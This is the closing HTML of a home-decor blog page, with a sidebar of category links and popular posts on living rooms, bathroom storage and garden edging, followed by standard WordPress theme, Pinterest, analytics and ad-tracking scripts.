	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9281" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-living-room-ideas-ikea-fresh-living-room-ideas-living-room-inspiration-ikea-of-small-living-room-ideas-ikea.jpg" href="https://easydecor101.com/small-living-room-ideas-ikea/" title="22  Inspiring Small Living Room Ideas Ikea"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/small-living-room-ideas-ikea/" rel="bookmark" title="22  Inspiring Small Living Room Ideas Ikea">
											22  Inspiring Small Living Room Ideas Ikea										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-09T06:46:06+00:00">June 9, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/ikea-small-living-room-elegant-a-large-living-room-to-socialise-in-ikea-of-ikea-small-living-room.jpg" href="https://easydecor101.com/ikea-small-living-room/" title="21  Insanely Chic Ikea Small Living Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/ikea-small-living-room/" rel="bookmark" title="21  Insanely Chic Ikea Small Living Room">
											21  Insanely Chic Ikea Small Living Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-06T10:30:43+00:00">July 6, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/under-cabinet-bathroom-storage-unique-under-cabinet-bathroom-storage-decor-ideasdecor-ideas-of-under-cabinet-bathroom-storage.jpg" href="https://easydecor101.com/under-cabinet-bathroom-storage/" title="24  Fantastic Under Cabinet Bathroom Storage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/under-cabinet-bathroom-storage/" rel="bookmark" title="24  Fantastic Under Cabinet Bathroom Storage">
											24  Fantastic Under Cabinet Bathroom Storage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-11T04:51:06+00:00">September 11, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/indoor-kids-play-area-inspirational-cool-weather-ahead-check-out-these-indoor-play-areas-for-of-indoor-kids-play-area.jpg" href="https://easydecor101.com/indoor-kids-play-area/" title="25  Elegant Indoor Kids Play area"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/indoor-kids-play-area/" rel="bookmark" title="25  Elegant Indoor Kids Play area">
											25  Elegant Indoor Kids Play area										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-20T17:33:54+00:00">March 20, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/stone-landscape-edging-ideas-inspirational-must-look-25-low-bud-stone-garden-edging-ideas-that-of-stone-landscape-edging-ideas.jpg" href="https://easydecor101.com/stone-landscape-edging-ideas/" title="23 Superb Stone Landscape Edging Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/stone-landscape-edging-ideas/" rel="bookmark" title="23 Superb Stone Landscape Edging Ideas">
											23 Superb Stone Landscape Edging Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T02:43:14+00:00">October 19, 2025</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7408970807",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"c66e086d76"};
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"c66e086d76"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"c66e086d76","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"c66e086d76","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"c66e086d76","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"c66e086d76","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>